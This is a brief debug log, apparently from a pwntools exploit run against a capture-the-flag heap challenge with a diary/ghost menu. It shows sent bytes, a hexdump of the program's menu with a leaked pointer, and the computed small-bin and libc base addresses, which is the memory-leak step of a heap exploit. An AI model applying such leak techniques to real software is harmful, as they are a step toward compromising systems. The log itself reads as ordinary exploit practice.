 [DEBUG] Sent 0x2 bytes:
    b'7\n'
[DEBUG] Received 0x4b bytes:
    00000000  43 6f 6e 74  65 6e 74 3a  20 50 bd 1e  29 78 7f 0a  │Cont│ent:│ P··│)x··│
    00000010  31 2e 20 4e  65 77 20 70  61 67 65 20  69 6e 20 64  │1. N│ew p│age │in d│
    00000020  69 61 72 79  0a 32 2e 20  54 61 6c 6b  20 77 69 74  │iary│·2. │Talk│ wit│
    00000030  68 20 67 68  6f 73 74 0a  33 2e 20 4c  69 73 74 65  │h gh│ost·│3. L│iste│
    00000040  6e 20 74 6f  20 67 68 6f  73 74 0a                  │n to│ gho│st·│
    0000004b
[*] small bin @ LIBC: 0x7f78291ebd50
[*] LIBC: 0x7f7828e00000